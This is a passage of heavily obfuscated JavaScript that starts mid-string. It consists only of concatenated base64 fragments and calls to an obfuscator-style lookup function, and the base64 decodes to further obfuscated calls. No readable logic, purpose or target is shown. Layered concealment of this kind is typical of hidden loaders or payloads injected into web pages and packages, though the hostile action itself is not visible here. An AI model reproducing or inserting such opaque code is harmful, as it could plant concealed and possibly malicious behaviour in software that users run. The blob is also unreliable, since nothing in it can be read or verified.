0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+